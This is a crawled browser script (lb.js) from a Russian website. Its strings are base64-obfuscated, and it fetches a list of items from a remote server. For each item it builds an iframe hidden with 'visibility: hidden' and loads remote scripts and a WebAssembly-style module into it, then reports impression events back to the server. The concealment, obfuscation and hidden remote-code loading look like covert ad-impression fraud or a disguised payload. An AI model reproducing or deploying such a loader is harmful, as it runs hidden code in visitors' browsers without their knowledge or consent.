

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '1';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();